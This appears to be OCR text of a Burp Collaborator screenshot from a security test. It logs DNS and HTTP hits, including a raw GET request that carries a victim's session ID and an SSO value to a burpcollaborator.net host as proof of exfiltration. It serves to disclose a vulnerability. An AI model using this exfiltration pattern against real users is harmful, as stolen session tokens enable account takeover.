 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
Victim's SessionID retrieved in URL encoded form
# Time Type Payload Comment
1 2021-Sep-09 18:08:58 UTC DNS 3swdkah5d9uisdgq9hgeqof3hunkb9
2 2021-Sep-09 18:09:00 UTC HTTP 3swdkah5d9uisdgq9hgeqof3hunkb9
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?x=
{%22ts%22:1631211117635,%22urlParams%22:[{%22name%22:%22dm_sso%22,%22value%22:%220!
e%22}],%22sessionID%22:%22CB935D0427191607197360D359C23DEE-n3%22} HTTP/1.1
2 Host: 3swdkah5d9uisdgq9hgeqof3hunkb9.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chromium";v="93"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Accept: */*
INSPECTOR
Search...
0 highlights
Close